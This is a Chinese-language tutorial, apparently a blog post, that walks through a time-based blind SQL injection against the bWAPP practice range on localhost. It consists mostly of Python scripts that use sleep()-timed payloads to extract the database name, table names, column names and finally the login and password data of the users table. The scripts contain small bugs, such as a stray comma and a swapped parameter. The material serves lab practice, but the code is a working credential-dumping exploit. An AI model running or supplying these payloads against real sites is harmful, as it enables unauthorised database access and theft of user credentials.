使用python脚本的时间盲注完整步骤
文章目录
- 一、获取数据库名称长度
- 二、获取数据库名称
- 三、获取表名总长度
- 四、获取表名
- 五、获取指定表列名总长度
- 六、获取指定表列名
- 七、获取指定表指定列的表内数据总长度
- 八、获取指定表指定列的表内数据
一、获取数据库名称长度
测试环境是bwapp靶场 SQL Injection - Blind - Time-Based

import requests
import time
HEADER={
"Cookie":"BEEFHOOK=sC9TPJjSgW8Y6CDh1eKrvcYP2vwhfFGpwNOTmU92yEiWtYEjcQpYCgFxMp5ZVLrIY4ebNwNv9dHeZhMz; security=low; PHPSESSID=i79vfbbj4l30k326ckunvitfe5; security_level=0"
}
BASE_URL="http://127.0.0.1:9004/sqli_15.php?"
def get_database_name_length(value1, value2):
count = 0
for i in range(100):
url=BASE_URL+"{}=Man of Steel' and length(database())={} and sleep(1) -- {}".format(value1, i, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
#print(resp.content)
if time.time()-start_time>1:
print("数据库长度为:{}".format(i))
count = i
break
return count
执行语句:
databaselen = get_database_name_length(“title”, “&action=search”) + 1
执行结果
![]()
tips:title=,&action=search需要使用burp抓包获得
–两边有空格
二、获取数据库名称
def get_database_name(len, value1, value2):
str = ""
for i in range(1,len):
for j in range(127):
url=BASE_URL+"{}=Man of Steel' and ascii(substr(database(),{},1))={} and sleep(2) -- {}".format(value1, i, j, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
if time.time()-start_time>2:
print("{}:{}".format(i,j),chr(j))
str+=(chr(j))
break
print("数据库名称为:",str)
return str
执行语句:
database = get_database_name(databaselen,“title”, “&action=search”)
执行结果

三、获取表名总长度
def get_table_name_length(database, value1, value2):
count = 0
for i in range(100):
url=BASE_URL+"{}=Man of Steel' and length(substr((select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = '{}'), 1)) ={} and sleep(1) -- {}".format(value1, database,i, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
if time.time()-start_time>1:
print("表名总长度为:{}".format(i))
count = i
break
return count
执行语句:
tablelen = get_table_name_length(database,“title”, “&action=search”) + 1
执行结果:![]()
四、获取表名
def get_table_name(len,database, value1, value2):
str = ""
for i in range(1,len):
for j in range(127):
url=BASE_URL+"{}=Man of Steel' and ascii(substr((select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = '{}'),{},1))={} and sleep(2) -- {}".format(value1, database, i,j, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
if time.time()-start_time>2:
#print("{}:{}".format(i,j),chr(j))
str+=(chr(j))
break
print("{}:".format(i),str)
print("表名为:",str)
return str
执行语句:
get_table_name(tablelen,database,“title”, “&action=search”)
执行结果:

,
五、获取指定表列名总长度
def get_column_name_length(database,table, value1, value2):
count = 0
for i in range(100):
url=BASE_URL+"{}=Man of Steel' and length(substr((select group_concat(column_name) from information_schema.columns where table_name='{}' and table_schema='{}'), 1)) ={} and sleep(1) -- {}".format(value1, table,database,i, value1)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
if time.time()-start_time>1:
print("列名总长度为:{}".format(i))
count = i
break
return count
执行语句:
columnlen = get_column_name_length(database, “users”,“title”, “&action=search”) + 1
执行结果:
![]()
六、获取指定表列名
def get_column_name(len,database, table, value1, value2):
str = ""
for i in range(1,len):
for j in range(127):
url=BASE_URL+"{}=Man of Steel' and ascii(substr(substr((select group_concat(column_name) from information_schema.columns where table_name='{}' and table_schema='{}'), 1),{},1))={} and sleep(2) -- {}".format(value1, table, database, i,j, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER),
if time.time()-start_time>2:
str+=(chr(j))
break
print("{}:".format(i),str)
print("列名为:",str)
return str
执行语句:
get_column_name(columnlen, database, “users”,“title”, “&action=search”)
执行结果:

七、获取指定表指定列的表内数据总长度
def get_data_name_length(table, username, password, value1, value2):
count = 0
for i in range(100):
url=BASE_URL+"{}=Man of Steel' and length(substr((select group_concat({}, ':', {}) from {}), 1)) ={} and sleep(1) -- {}".format(value1, username, password, table,i, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER)
if time.time()-start_time>1:
print("列数据总长度为:{}".format(i))
count = i
break
return count
执行语句:
datalen = get_data_name_length(“users”, “login”, “password”,“title”, “&action=search”) + 1
执行结果:
![]()
八、获取指定表指定列的表内数据
def get_data_name(len, table, username, password, value1, value2):
str = ""
for i in range(1,len):
for j in range(127):
url=BASE_URL+"{}=Man of Steel' and ascii(substr((select group_concat({}, ':', {}) from {}),{},1))={} and sleep(2) -- {}".format(value1, username, password, table, i,j, value2)
start_time = time.time()
resp= requests.get(url,headers=HEADER),
if time.time()-start_time>2:
str+=(chr(j))
break
print("{}:".format(i),str)
print("登录数据为:",str)
return str
执行语句:
get_data_name(datalen, “users”, “login”, “password”,“title”, “&action=search”)
执行结果:
 我们发现使用这种方法似乎比burp更快更高效,只是从列爆破开始需要自己选表名
我们发现使用这种方法似乎比burp更快更高效,只是从列爆破开始需要自己选表名